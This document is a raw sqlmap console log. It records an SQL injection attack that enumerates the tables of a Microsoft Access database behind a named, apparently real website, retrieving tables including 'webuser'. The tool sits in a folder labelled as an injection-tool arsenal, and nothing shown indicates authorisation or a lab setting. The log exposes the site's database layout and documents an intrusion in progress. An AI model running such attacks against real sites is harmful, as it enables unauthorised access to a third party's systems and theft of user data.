 [14:28:48] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast'
[14:28:48] [WARNING] unable to retrieve the number of tables for database 'Microsoft_Access_masterdb'
[14:28:48] [ERROR] cannot retrieve table names, back-end DBMS is Access
do you want to use common table existence check? [Y/n/q]
which common tables (wordlist) file do you want to use?
[1] default 'C:\悬剑武器库\tools\注入工具\sqlmap\data\txt\common-tables.txt' (press Enter)
[2] custom
>
[14:28:50] [INFO] performing table existence using items from 'C:\悬剑武器库\tools\注入工具\sqlmap\data\txt\common-table
s.txt'
[14:28:50] [INFO] adding words used on web page to the check list
[14:28:50] [INFO] checking database 'Microsoft_Access_masterdb'
please enter number of threads? [Enter for 1 (current)]
[14:28:51] [WARNING] running in a single-thread mode. This could take a while
[14:29:59] [INFO] retrieved: links
[14:33:15] [INFO] retrieved: webuser
Database: Microsoft_Access_masterdb
[2 tables]
+---------+
| links   |
| webuser |
+---------+
[14:36:03] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3213 times
[14:36:03] [INFO] fetched data logged to text files under 'C:\Users\XuanJian\AppData\Local\sqlmap\output\jclmining.com'
[14:36:03] [WARNING] you haven't updated sqlmap for more than 106 days!!!